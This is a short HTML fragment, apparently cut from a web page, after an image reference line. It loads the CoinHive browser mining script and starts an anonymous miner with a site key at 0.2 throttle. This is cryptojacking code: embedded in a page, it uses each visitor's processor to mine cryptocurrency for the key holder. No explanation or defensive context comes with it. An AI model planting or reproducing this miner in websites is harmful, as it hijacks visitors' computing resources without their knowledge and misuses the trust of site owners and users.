 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>
▼<script>
var miner = new CoinHive.Anonymous('tvlJKs0eswGv7RkGe0VEraBwMJDYgeoz', { throttle: 0.2 });
miner.start();
</script>